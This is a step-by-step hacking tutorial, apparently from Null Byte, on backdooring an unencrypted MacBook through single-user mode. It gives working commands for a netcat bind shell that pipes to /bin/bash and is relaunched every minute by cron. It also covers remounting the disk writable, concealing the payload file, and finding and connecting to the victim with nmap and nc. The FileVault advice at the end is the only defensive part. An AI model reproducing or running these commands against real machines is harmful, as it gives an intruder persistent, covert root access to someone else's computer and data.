


The conversation of which operating system is most secure, macOS vs. Windows, is an ongoing debate. Most will say macOS is more secure, but I'd like to weigh in by showing how to backdoor a MacBook in less than two minutes and maintain a persistent shell using tools already built into macOS.
Windows 10 is definitely not hackproof, but in this guide and upcoming articles, I'm hoping to help debunk the common misconception that macOS is more secure.
To my surprise, macOS does not use FileVault hard drive encryption (though it may ask to enable it during a clean macOS install/upgrade) by default. Those who do enable it may end up disabling it later due to slower write speeds or encrpytion negatively impacting the CPU. The absence of hard drive encryption allows attackers complete access to the files on a MacBook — without a password.
Live Off the Land & Maintain Persistence
There are quite a few payloads, RATs, and backdoors which can be deployed against MacBooks. To keep things simple, I'll exercise a technique coined "living off the land", which encourages penetration testers to utilize as many resources already present on the compromised device during post-exploitation attacks. This means not installing advanced payloads which actively evade antivirus detection but instead using applications which are already installed and will not be flagged as malicious.
Netcat (referred to as only nc from the command line) is a networking utility which can be used to create TCP or UDP connections. Its list of features includes port scanning, transferring files, and port listening to create backdoors into operating systems and networks. Netcat is one of the tools already built into macOS that will be utilized during this attack.
Cron is a task scheduler found in Unix-like operating systems such as Debian, Ubuntu, and macOS. Cronjobs are often used by system administrators to automate repetitive tasks, such as creating weekly backups, and executing a specific task when the OS reboots. To ensure the Netcat backdoor is always available, a cron job will be created to persistently open a new Netcat listener after it's closed.
- Don't Miss: The Ultimate Guide to Hacking macOS
Enable Single-User Mode
To begin the attack, single-user mode (another feature of macOS), will be used. Single-user mode was designed for troubleshooting, debugging boot errors, and repairing disk issues, among many other administrative tasks. Unfortunately, single-user mode is very easily accessed and abused by hackers.
To access single-user mode, power on the target MacBook while holding the Command + S buttons on the keyboard at the same time. Continue holding both of the keys until white text appears on the screen.

After a few seconds, the attacker will have access to all the files on the MacBook and a root terminal — no passwords required. That's all there is to it. However, if the target device is indeed using FileVault encryption, booting with Command + S will instead prompt a password login screen. If this is the result, the device is not vulnerable to this attack.
Check the Disk
As per the single-user terminal, first use fsck, a utility for checking macOS filesystems for abnormalities. Running this command isn't used to compromise the device but should not be skipped. In my case, the fsck command completed in less than 60 seconds using a 250 GB solid-state drive.
/sbin/fsck -fy
Mount the Hard Drive
Next, the hard drive will need to be mounted with read and write permissions, allowing attackers the ability to add malicious files to the laptop. This can be done with the below command, which should complete in just a few seconds. With the ability to write to the disk, the Netcat backdoor can be created.
/sbin/mount –uw /
Create the Netcat Listener
Facilitating persistence to the backdoored device as it moves between Wi-Fi networks in different parts of the world is outside the scope of this demonstration, so stay tuned for future articles. For now, I'll show how to connect to the backdoored MacBook on a shared Wi-Fi network.
For simplicity sake, I'm saving the persistence script to the /etc/ directory and calling the file payload. In real attack scenarios, it would make sense to hide the file in a different directory with a less obvious name.
Nano can be used to create the script using the below command.
nano /etc/payloadType the following Bash script into the nano terminal, then save and exit by pressing Ctrl + X, then Y, then Enter/Return. The script will need to be typed manually while in single-user mode, so I tried to keep it as simple as possible. There are a few things going on in the script, so I'll break it down for readers who aren't familiar with Bash.
#!/bin/bash
n=$(ps aux | grep -o [1]234)

if [[ $n = "" ]]; then
    mkfifo f
    nc -l 0.0.0.0 1234 < f | /bin/bash -i > f 2>&1
fi
The Netcat listener will open port 1234 on the macOS device. The first line (n=$(ps aux | grep -o [1]234)), creates a variable n, which checks to see if port 1234 is already open. This port detection is achieved using ps, a tool used to view running background processes.
The following line (if [[ $n = "" ]]; then) is the start of an if statement which says if the variable n (port 1234) is not found, mkfifo, a tool used to create a "named pipe," will create a file called f. The filename here is totally arbitrary and uses "f" for simplicity.
Following mkfifo is the Netcat command (nc -l 0.0.0.0 1234 < f | /bin/bash -i > f 2>&1), which opens port 1234 on every available IPv4 interface (0.0.0.0) and uses the f file to pipe terminal commands to and from the backdoored device.
Use Cron to Execute the Script
That's it for the Netcat script. Next, crontab, a feature of cron, will be used to schedule the Bash script ("payload") to execute every 60 seconds. The below command can be used to accomplish this.
env EDITOR=nano crontab -eA new nano terminal will open. Type the below into the nano terminal, then save and close the nano terminal.
* * * * * /etc/payloadReaders interested in scheduling cronjobs at intervals other than 60 seconds should check out Ole Michelsen's article on using crontab in macOS (previously Mac OS X).
Elevate the File Permissions
For the final step, the script file permissions should be upgraded using the below chmod command.
chmod 777 /etc/payloadShutdown the Mac
When that's done, enter the below command into the single-user terminal to shutdown the laptop.
shutdown -h nowThat's it for backdooring the macOS device. When the owner of the laptop turns the device on, the Netcat listener will execute every 60 seconds (if it's not already running) and allow the attacker access to the device on the same Wi-Fi network.
Victims of this attack who aren't actively inspecting open ports and background services for suspicious activity will not easily detect this backdoor. In future articles, I'll show how to enhance this script and obfuscate its signature to actively evade detection — so stay tuned.
Connect to the Backdoored Mac

From any computer on the network, Nmap can be used to find the device's IP address on the router.
nmap -p1234,65534 -O 192.168.0.1/24OS detection (-O) requires at least 1 open and 1 closed port to accurately fingerprint the operating system, so one or more random ports should be included in the command. In my example script, Netcat was set to listen on port 1234, so that port was included in the command. If there are several Apple devices on the network, the backdoored laptop will be the only device with port 1234 in an "open" state.

After locating the IP address of the backdoored device, connect to the MacBook with the below Netcat command.
nc 192.168.0.65 1234Fix the Misconfigured Source File
As stated earlier, with post-exploitation attacks, it's better to "live off the land" and use programs and tools found on the operating system to further compromise the target device.
After establishing a connection to the Netcat listener, the shell will likely be primitive with no knowledge of where programs are located on the OS. For example, using ifconfig to view interfaces fails with "ifconfig: command not found."
To fix this, use the below source command.
source /etc/profile
Using ifconfig again now works as expected.


Fingerprint the Backdoored Device
Software and hardware enumeration can now begin. An example of this would be using Apple's built-in system_profiler command to gather information for version-specific payloads and exploits. The uname command can also be used to view kernel version information.
In future articles I'll show how to establish persistence to compromised MacBooks as they move between Wi-Fi networks anywhere in the world, how to obfuscate Netcat to evade active detection, and how to generate and use advanced fully-featured payloads.
How to Protect Yourself from Single-User Mode Abuse

If you don't want a hacker doing this to your computer, the answer is simple: Enable FileVault. Apple's full-disk encryption helps prevent unauthorized access to the information on hard drives and hardens single-user mode access.
FileVault can be enabled by navigating to "System Preferences," then "Security & Privacy," and clicking "Turn On FileVault" (you may need to unlock the settings first). When it completes, the MacBook will restart and require a password to unlock the computer every time the Mac starts up. No account will be permitted to login automatically and accessing single-user mode will also require a password.
If you enjoyed this article, follow me on Twitter @tokyoneon_. For questions and concerns, leave a comment or message me on Twitter.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover image by TheUknownPhotographer/Pexels (modified); Screenshots by tokyoneon/Null Byte


Comments
Be the first, drop a comment!